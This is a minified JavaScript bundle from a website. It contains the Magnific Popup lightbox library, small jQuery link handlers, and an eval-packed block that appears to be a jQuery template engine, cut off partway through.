mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:L.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:h.height(),position:"absolute"}),f.st.enableEscapeKey&&h.on("keyup"+y,function(e){27===e.keyCode&&f.close()}),L.on("resize"+y,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=L.height(),s={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(s.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(E),f._setFocus()):f.bgOverlay.addClass(E),h.on("focusin"+y,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(w),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(m),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(s),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var e=s+" "+E+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),h.off("keyup.mfp focusin"+y),f.ev.off(y),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||L.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var e=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var t=(e=!e.parsed?f.parseEl(f.index):e).type;p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),a&&a!==e.type&&f.container.removeClass("mfp-"+a+"-holder");var n=f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]);f.appendContent(n,t),e.preloaded=!0,p(r,e),a=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(A()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var i=f.types,a=0;a<i.length;a++)if(n.el.hasClass("mfp-"+i[a])){t=i[a];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var i="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,e)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,e):(n.items=t).off(i).on(i,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var i=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(i)if(c.isFunction(i)){if(!i.call(f))return!0}else if(L.width()<i)return!0;e.type&&(e.preventDefault(),f.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(i!==e&&f.container.removeClass("mfp-s-"+i),n={status:e,text:t=!t&&"loading"===e?f.st.tLoading:t},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),i=e)},_checkIfClose:function(e){if(!c(e).hasClass(b)){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).hasClass("mfp-close")||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?h.height():document.body.scrollHeight)>(e||L.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){if(e.target!==f.wrap[0]&&!c.contains(f.wrap[0],e.target))return f._setFocus(),!1},_parseMarkup:function(a,e,t){var o;t.data&&(e=c.extend(t.data,e)),p(v,[a,e,t]),c.each(e,function(e,t){return void 0===t||!1===t||void(1<(o=e.split("_")).length?0<(n=a.find(y+"-"+o[0])).length&&("replaceWith"===(i=o[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===i?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(o[1],t)):a.find(y+"-"+e).html(t));var n,i})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},c.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t,n,i,a=c(this);return"string"==typeof e?"open"===e?(t=C?a.data("magnificPopup"):a[0].magnificPopup,n=parseInt(arguments[1],10)||0,i=t.items?t.items[n]:(i=a,(i=t.delegate?i.find(t.delegate):i).eq(n)),f._openClick({mfpEl:i},a,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),C?a.data("magnificPopup",e):a[0].magnificPopup=e,f.addGroup(a,e)),a};function I(){j&&(x.after(j.addClass(R)).detach(),j=null)}var R,x,j,S="inline";c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(S),d(l+"."+S,function(){I()})},getInline:function(e,t){if(I(),e.src){var n,i=f.st.inline,a=c(e.src);return a.length?((n=a[0].parentNode)&&n.tagName&&(x||(R=i.hiddenClass,x=u(R),R="mfp-"+R),j=a.after(x).detach().removeClass(R)),f.updateStatus("ready")):(f.updateStatus("error",i.tNotFound),a=c("<div>")),e.inlineElement=a}return f.updateStatus("ready"),f._parseMarkup(t,{},e),t}}});function k(){T&&c(document.body).removeClass(T)}function P(){k(),f.req&&f.req.abort()}var T,B="ajax";c.magnificPopup.registerModule(B,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(B),T=f.st.ajax.cursor,d(l+"."+B,P),d("BeforeChange."+B,P)},getAjax:function(i){T&&c(document.body).addClass(T),f.updateStatus("loading");var e=c.extend({url:i.src,success:function(e,t,n){n={data:e,xhr:n};p("ParseAjax",n),f.appendContent(c(n.data),B),i.finished=!0,k(),f._setFocus(),setTimeout(function(){f.wrap.addClass(E)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){k(),i.finished=i.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",i.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var M;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(w+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),L.off("resize"+y)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){M&&clearInterval(M),M=setInterval(function(){0<a.naturalWidth?f._onImageHasSize(t):(200<i&&clearInterval(M),3===++i?n(10):40===i?n(50):100===i&&n(500))},e)}var i=0,a=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++o<200?setTimeout(n,100):i())}function i(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var a,o=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((a=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(a.alt=e.el.find("img").attr("alt")),e.img=c(a).on("load.mfploader",n).on("error.mfploader",i),a.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(a=e.img[0]).naturalWidth?e.hasSize=!0:a.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});var O;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,i,a,o,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(t=r.duration,n=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+r.duration/1e3+"s "+r.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},e="transition";return i["-webkit-"+e]=i["-moz-"+e]=i["-o-"+e]=i[e]=n,t.css(i),t},i=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(a),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((o=n(e)).css(f._getOffset()),f.wrap.append(o),a=setTimeout(function(){o.css(f._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){o.remove(),e=o=null,p("ZoomAnimationEnded")},16)},t)},16)):i())}),d(m+s,function(){if(f._allowZoom()){if(clearTimeout(a),f.st.removalDelay=t,!e){if(!(e=f._getItemToZoom()))return;o=n(e)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+s,function(){f._allowZoom()&&(i(),o&&o.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var t=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),n=t.offset(),i=parseInt(t.css("padding-top"),10),e=parseInt(t.css("padding-bottom"),10);n.top-=c(window).scrollTop()-i;i={width:t.width(),height:(C?t.innerHeight():t[0].offsetHeight)-e-i};return(O=void 0===O?void 0!==document.createElement("p").style.MozTransform:O)?i["-moz-transform"]=i.transform="translate("+n.left+"px,"+n.top+"px)":(i.left=n.left,i.top=n.top),i}}});function N(e){var t;!f.currTemplate[D]||(t=f.currTemplate[D].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8&&t.css("display",e?"block":"none"))}var D="iframe";c.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(D),d("BeforeChange",function(e,t,n){t!==n&&(t===D?N():n===D&&N(!0))}),d(l+"."+D,function(){N()})},getIframe:function(e,t){var n=e.src,i=f.st.iframe;c.each(i.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1});var a={};return i.srcAction&&(a[i.srcAction]=n),f._parseMarkup(t,a,e),f.updateStatus("ready"),t}}});function Y(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function U(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,e=".mfp-gallery";if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(w+e,function(){o.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),h.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=U(t.text,f.currItem.index,f.items.length))}),d(v+e,function(e,t,n,i){var a=f.items.length;n.counter=1<a?U(o.tCounter,i.index,a):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&o.arrows&&!f.arrowLeft&&(t=o.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(b),t=f.arrowRight=c(t.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(b),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(r+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+e,function(){h.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=Y(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=Y(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),i=1;i<=(f.direction?n:t);i++)f._preloadItem(f.index+i);for(i=1;i<=(f.direction?t:n);i++)f._preloadItem(f.index-i)},_preloadItem:function(e){var t;e=Y(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}});var _="retina";c.magnificPopup.registerModule(_,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,i;1<window.devicePixelRatio&&(n=f.st.retina,i=n.ratio,1<(i=isNaN(i)?i():i)&&(d("ImageHasSize."+_,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),d("ElementParse."+_,function(e,t){t.src=n.replaceSrc(t,i)})))}}}),o()}),$(document).ready(function(){0<$("#autoIframe").length&&$("#autoIframe").iframeHeight({});var e=$("a").not('[href^="#"]');$.each(e,function(){var e=$(this).attr("target");void 0!==e&&0!=e||$(this).attr("target","_self")})}),$(window).width()<667?$("a.more").on("click",function(e){e.preventDefault(),$(this).next(".show-more").toggle(),$(this).children("i").toggle()}):$("a.more").on("click",function(e){e.preventDefault()}),eval(function(e,t,n,i,a){if(i=function(e){return(e<62?"":i(parseInt(e/62)))+(35<(e%=62)?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;t--;)a[i(t)]=n[t]||i(t);n=[function(e){return a[e]}],i=function(){return"\\w+"},t=1}for(;t--;)n[t]&&(e=e.replace(new RegExp("\\b"+i(t)+"\\b","g"),n[t]));return e}("6(3v.b&&!3v.b.3w){(7(b){9 j=7(s,H,m){5.1g=[];5.1D={};5.2J=u;5.1W={};5.1h={};5.m=b.1i({1X:1b,3x:1x,2K:1b,2L:1b,3y:1x,3z:1x},m);5.1E=(5.m.1E!==D)?(5.m.1E):(R.2g);5.13=(5.m.13!==D)?(5.m.13):(R.3A);5.2h=(5.m.2h!==D)?(5.m.2h):((5.m.1X)?(b.2M):(R.2M));6(s==u){c}5.3B(s,H);6(s){5.1F(5.1h['2i'],H,5.m)}5.1h=u};j.4j='0.8.3';j.J=1b;j.3C=4k;j.1y=0;j.z.3B=7(s,H){9 2N=/\\{#1c *(\\w+) *(.*?) *\\}/g,2j,1G,U,1H=u,2O=[],i;2P((2j=2N.4l(s))!==u){1H=2N.1H;1G=2j[1];U=s.1Y('{#/1c '+1G+'}',1H);6(U===-1){E p V('14: j \"'+1G+'\" 2Q 2k 4m.');}5.1h[1G]=s.1Z(1H,U);2O[1G]=R.2R(2j[2])}6(1H===u){5.1h['2i']=s;c}K(i 2l 5.1h){6(i!=='2i'){5.1W[i]=p j()}}K(i 2l 5.1h){6(i!=='2i'){5.1W[i].1F(5.1h[i],b.1i({},H||{},5.1W||{}),b.1i({},5.m,2O[i]));5.1h[i]=u}}};j.z.1F=7(s,H,m){6(s==D){5.1g.x(p 1p('',1,5));c}s=s.15(/[\\n\\r]/g,'');s=s.15(/\\{\\*.*?\\*\\}/g,'');5.2J=b.1i({},5.1W||{},H||{});5.m=p 2m(m);9 A=5.1g,20=s.1j(/\\{#.*?\\}/g),1d=0,U=0,e,1q=0,i,l;K(i=0,l=(20)?(20.X):(0);i<l;++i){9 Z=20[i];6(1q){U=s.1Y('{#/1I}');6(U===-1){E p V(\"14: 4n 21 3D 1I.\");}6(U>1d){A.x(p 1p(s.1Z(1d,U),1,5))}1d=U+11;1q=0;i=b.4o('{#/1I}',20);22}U=s.1Y(Z,1d);6(U>1d){A.x(p 1p(s.1Z(1d,U),1q,5))}Z.1j(/\\{#([\\w\\/]+).*?\\}/);9 2n=L.$1;2S(2n){B'4p':A.2T(Z);F;B'6':e=p 1z(A,5);e.2T(Z);A.x(e);A=e;F;B'W':A.2U();F;B'/6':B'/K':B'/2V':A=A.2W();F;B'2V':e=p 1A(Z,A,5);A.x(e);A=e;F;B'K':e=3E(Z,A,5);A.x(e);A=e;F;B'22':B'F':A.x(p 16(2n));F;B'2X':A.x(p 2Y(Z,5.2J,5));F;B'h':A.x(p 2Z(Z,5));F;B'9':A.x(p 30(Z,5));F;B'31':A.x(p 32(Z));F;B'4q':A.x(p 1p('{',1,5));F;B'4r':A.x(p 1p('}',1,5));F;B'1I':1q=1;F;B'/1I':6(j.J){E p V(\"14: 4s 33 3D 1I.\");}F;3F:6(j.J){E p V('14: 4t 4u: '+2n+'.');}}1d=U+Z.X}6(s.X>1d){A.x(p 1p(s.3G(1d),1q,5))}};j.z.M=7(d,h,q,I){++I;6(I==1&&q!=D){b.34(q,\"2o\")}9 $T=d,$P,17='';6(5.m.3y){$T=5.1E(d,{2p:(5.m.3x&&I==1),23:5.m.1X},5.13)}6(!5.m.3z){$P=b.1i({},5.1D,h)}W{$P=b.1i({},5.1E(5.1D,{2p:(5.m.2K),23:1b},5.13),5.1E(h,{2p:(5.m.2K&&I==1),23:1b},5.13))}K(9 i=0,l=5.1g.X;i<l;++i){17+=5.1g[i].M($T,$P,q,I)}5.2q=u;--I;c 17};j.z.10=7(){6(5.2q==u){5.2q=p 2r(5)}c 5.2q};j.z.35=7(24,1B){5.1D[24]=1B};R=7(){};R.3A=7(3H){c 3H.15(/&/g,'&4v;').15(/>/g,'&3I;').15(/</g,'&3J;').15(/\"/g,'&4w;').15(/'/g,'&#39;')};R.2g=7(d,1J,13){6(d==u){c d}2S(d.36){B 2m:9 o={};K(9 i 2l d){o[i]=R.2g(d[i],1J,13)}6(!1J.23){6(d.4x(\"37\")){o.37=d.37}}c o;B 4y:9 a=[];K(9 i=0,l=d.X;i<l;++i){a[i]=R.2g(d[i],1J,13)}c a;B 38:c(1J.2p)?(13(d)):(d);B 3K:6(1J.23){6(j.J){E p V(\"14: 4z 4A 2k 4B.\");}W{c D}}}c d};R.2R=7(2s){6(2s===u||2s===D){c{}}9 o=2s.4C(/[= ]/);6(o[0]===''){o.4D()}9 25={};K(9 i=0,l=o.X;i<l;i+=2){25[o[i]]=o[i+1]}c 25};R.2M=7(G){6(1K G!==\"4E\"||!G){c u}1k{c(p 3K(\"c \"+b.3L(G)))()}1l(e){6(j.J){E p V(\"14: 4F 4G\");}c{}}};R.3M=7(26,1y,3a){2P(26!=u){9 d=b.G(26,'2o');6(d!=D&&d.1y==1y&&d.d[3a]!=D){c d.d[3a]}26=26.4H}c u};9 1p=7(3b,1q,1c){5.27=3b;5.3N=1q;5.O=1c};1p.z.M=7(d,h,q,I){6(5.3N){c 5.27}9 s=5.27;9 18=\"\";9 i=-1;9 28=0;9 29=-1;9 1L=0;2P(1x){9 1M=s.1Y(\"{\",i+1);9 1N=s.1Y(\"}\",i+1);6(1M<0&&1N<0){F}6((1M!=-1&&1M<1N)||(1N==-1)){i=1M;6(++28==1){29=1M;18+=s.1Z(1L,i);1L=-1}}W{i=1N;6(--28===0){6(29>=0){18+=5.O.10().3O(d,h,q,s.1Z(29,1N+1));29=-1;1L=i+1}}W 6(28<0){28=0}}}6(1L>-1){18+=s.3G(1L)}c 18};2r=7(t){5.3c=t};2r.z.3O=7($T,$P,$Q,2t){1k{9 18=3d(2t);6(b.4I(18)){6(5.3c.m.1X||!5.3c.m.2L){c''}18=18($T,$P,$Q)}c(18===D)?(\"\"):(38(18))}1l(e){6(j.J){6(e 1C 16){e.1m=\"4J\"}E e;}c\"\"}};2r.z.19=7($T,$P,$Q,2t){c 3d(2t)};9 1z=7(1O,1r){5.2u=1O;5.1P=1r;5.2a=[];5.1g=[];5.1Q=u};1z.z.x=7(e){5.1Q.x(e)};1z.z.2W=7(){c 5.2u};1z.z.2T=7(N){N.1j(/\\{#(?:W)*6 (.*?)\\}/);5.2a.x(L.$1);5.1Q=[];5.1g.x(5.1Q)};1z.z.2U=7(){5.2a.x(1x);5.1Q=[];5.1g.x(5.1Q)};1z.z.M=7(d,h,q,I){9 17='';1k{K(9 2b=0,3P=5.2a.X;2b<3P;++2b){6(5.1P.10().19(d,h,q,5.2a[2b])){9 t=5.1g[2b];K(9 i=0,l=t.X;i<l;++i){17+=t[i].M(d,h,q,I)}c 17}}}1l(e){6(j.J||(e 1C 16)){E e;}}c 17};3E=7(N,1O,1c){6(N.1j(/\\{#K (\\w+?) *= *(\\S+?) +4K +(\\S+?) *(?:1a=(\\S+?))*\\}/)){9 f=p 1A(u,1O,1c);f.C=L.$1;f.Y={'33':(L.$2||0),'21':(L.$3||-1),'1a':(L.$4||1),'y':'$T'};f.3e=(7(i){c i});c f}W{E p V('14: 4L 4M \"3Q\": '+N);}};9 1A=7(N,1O,1c){5.2u=1O;5.O=1c;6(N!=u){N.1j(/\\{#2V +(.+?) +3R +(\\w+?)( .+)*\\}/);5.3S=L.$1;5.C=L.$2;5.Y=L.$3||u;5.Y=R.2R(5.Y)}5.2v=[];5.2w=[];5.3f=5.2v};1A.z.x=7(e){5.3f.x(e)};1A.z.2W=7(){c 5.2u};1A.z.2U=7(){5.3f=5.2w};1A.z.M=7(d,h,q,I){1k{9 1s=(5.3e===D)?(5.O.10().19(d,h,q,5.3S)):(5.3e);6(1s===$){E p V(\"2c: 4N '$' 4O 4P 4Q 3R 3T-7\");}9 2d=[];9 1R=1K 1s;6(1R=='3U'){9 3g=[];b.1t(1s,7(k,v){2d.x(k);3g.x(v)});1s=3g}9 y=(5.Y.y!==D)?(5.O.10().19(d,h,q,5.Y.y)):((d!=u)?(d):({}));6(y==u){y={}}9 s=2e(5.O.10().19(d,h,q,5.Y.33)||0),e;9 1a=2e(5.O.10().19(d,h,q,5.Y.1a)||1);6(1R!='7'){e=1s.X}W{6(5.Y.21===D||5.Y.21===u){e=2e.4R}W{e=2e(5.O.10().19(d,h,q,5.Y.21))+((1a>0)?(1):(-1))}}9 17='';9 i,l;6(5.Y.2f){9 3h=s+2e(5.O.10().19(d,h,q,5.Y.2f));e=(3h>e)?(e):(3h)}6((e>s&&1a>0)||(e<s&&1a<0)){9 1S=0;9 3V=(1R!='7')?(4S.4T((e-s)/1a)):D;9 1u,1n;9 3i=0;K(;((1a>0)?(s<e):(s>e));s+=1a,++1S,++3i){6(j.J&&3i>j.3C){E p V(\"2c: 4U 3T 4V 4W 4X\");}1u=2d[s];6(1R!='7'){1n=1s[s]}W{1n=1s(s);6(1n===D||1n===u){F}}6((1K 1n=='7')&&(5.O.m.1X||!5.O.m.2L)){22}6((1R=='3U')&&(1u 2l 2m)&&(1n===2m[1u])){22}9 3W=y[5.C];y[5.C]=1n;y[5.C+'$3X']=s;y[5.C+'$1S']=1S;y[5.C+'$3Y']=(1S===0);y[5.C+'$3Z']=(s+1a>=e);y[5.C+'$40']=3V;y[5.C+'$2d']=(1u!==D&&1u.36==38)?(5.O.13(1u)):(1u);y[5.C+'$1K']=1K 1n;K(i=0,l=5.2v.X;i<l;++i){1k{17+=5.2v[i].M(y,h,q,I)}1l(1T){6(1T 1C 16){2S(1T.1m){B'22':i=l;F;B'F':i=l;s=e;F;3F:E 1T;}}W{E 1T;}}}1v y[5.C+'$3X'];1v y[5.C+'$1S'];1v y[5.C+'$3Y'];1v y[5.C+'$3Z'];1v y[5.C+'$40'];1v y[5.C+'$2d'];1v y[5.C+'$1K'];1v y[5.C];y[5.C]=3W}}W{K(i=0,l=5.2w.X;i<l;++i){17+=5.2w[i].M(d,h,q,I)}}c 17}1l(e){6(j.J||(e 1C 16)){E e;}c\"\"}};9 16=7(1m){5.1m=1m};16.z=V;16.z.M=7(d){E 5;};9 2Y=7(N,H,1r){N.1j(/\\{#2X (.*?)(?: 4Y=(.*?))?\\}/);5.O=H[L.$1];6(5.O==D){6(j.J){E p V('14: 4Z 3Q 2X: '+L.$1);}}5.41=L.$2;5.42=1r};2Y.z.M=7(d,h,q,I){1k{c 5.O.M(5.42.10().19(d,h,q,5.41),h,q,I)}1l(e){6(j.J||(e 1C 16)){E e;}}c''};9 2Z=7(N,1r){N.1j(/\\{#h 24=(\\w*?) 1B=(.*?)\\}/);5.C=L.$1;5.27=L.$2;5.1P=1r};2Z.z.M=7(d,h,q,I){1k{h[5.C]=5.1P.10().19(d,h,q,5.27)}1l(e){6(j.J||(e 1C 16)){E e;}h[5.C]=D}c''};9 30=7(N,1r){N.1j(/\\{#9 